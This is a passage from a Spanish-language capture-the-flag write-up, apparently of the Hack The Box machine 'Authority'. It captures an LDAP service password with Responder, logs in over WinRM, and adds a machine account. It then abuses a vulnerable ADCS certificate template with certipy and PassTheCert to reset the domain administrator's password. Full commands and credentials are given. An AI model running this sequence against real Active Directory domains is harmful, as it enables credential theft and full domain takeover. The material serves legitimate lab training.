

Ahora en el campo de búsqueda escribimos “ldap” sin las comillas y nos encuentra la ruta del supuesto servidor LDAP. Pero como el servicio no está activo, da error. Vamos a modificar la ruta poniendo la IP de nuestro equipo, el puerto por defecto 389 y nos pondremos a la escucha con responder:
1
$ responder -I tun0 -wA
Pulsamos sobre el botón “Test LDAP Profile” y nos dará un arror como que no encuentra el servidor LDAP.
Pero si vamos al responder…
Nos muestra la contraseña del usuario svc_ldap en texto plano! Bien!
1
svc_ldap:lDaP_1n_th3_cle4r!

Vamos a probar las nuevas credenciales:
1
$ crackmapexec smb 10.129.229.56 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' --shares
Tenemos nuevos recursos compartidos, esto pinta bien.

Vamos a probar si tenemos acceso a través de WinRM:
1
$ crackmapexec winrm 10.129.229.56 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Y obtenemos un Pwn3d!

Vamos a conectar a la máquina con Evil-WinRM.
1
$ evil-winrm -i 10.129.229.56 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Estamos dentro!
Registramos bandera de usuario y empezamos a enumerar.
> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
'SeMachineAccountPrivilege Add workstations to domain Enabled'
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Nos fijamos en un privilegio que nos llama la atención, podemos agregar máquinas al dominio.

Seguimos revisando y en C:\ encontramos una carpeta llamada “Certs”
Encontramos un certificado de navegador exportable de LDAP.

Vamos a usar el binario Certify.exe para ver si tiene vulnerabilidades asociadas:
> .\Certify.exe find /vulnerable

Como podemos ver, hay una plantilla de certificado vulnerable que podemos usar para escalar nuestros privilegios.

El único problema es que los derechos de inscripción para abusar de las plantillas de certificados pertenecen a los administradores de dominio. Sin embargo, descubrimos anteriormente que SeMachineAccountPrivilege estaba habilitado en nuestra cuenta, lo que nos permite agregar una máquina al dominio. Podemos lograr esto usando addcomputer de impacket. El nombre del equipo y la contraseña puede ser cualquiera que se nos ocurra.
Más info: https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation
1
$ impacket-addcomputer authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -dc-ip 10.129.229.56 -computer-name 'powerpc' -computer-pass 'password123'
Ahora que hemos podido agregar una máquina ficticia, vamos a obtener su certificado con certipy-ad o certipy. Es lo mismo pero distintas versiones según el SO que uses.
1

$ certipy find -u 'powerpc$' -p 'password123' -dc-ip 10.129.229.56

Revisando el archivo JSON descargado vemos que tenemos un certificado para suplantar un usuario con privilegios.

Con estos datos vamos a reclamar nuestro certificado de usuario Administrador:
1
$ certipy req -username 'powerpc$' -password 'password123' -ca 'AUTHORITY-CA' -target 10.129.229.56 -template 'CorpVpn' -upn "administrator@authority.htb"
Ahora vamos a generar los certificados para usarlos con la herramienta passthecert.py que usaremos para para validarnos y cambiar la contraseña de administrador. https://github.com/AlmondOffSec/PassTheCert/tree/main/Python
Nos la descargamos y ejecutamos lo siguiente:
1
$ python3 passthecert.py -crt user.crt -key user.key -dc-ip 10.129.229.56 -domain authority.htb -action modify_user -target administrator -new-pass P0wnedll!

Si todo ha ido bien podremos conectar mediante WinRM con las nuevas credenciales.
1
evil-winrm -i 10.129.229.56 -u 'administrator' -p 'P0wnedll!'
P0wned!!!
NOTA: Si no nos funciona la versión de certipy-ad de Kali podemos descargarnos el fork certipy en un entorno aislado con pipx:
1
2
3
$ git clone https://github.com/f3rn0s/Certipy
$ cd Certipy
$ pipx install .
Última actualización: 2025-02-23
Autor: A. Lorente
Licencia: Creative Commons BY-NC-SA 4.0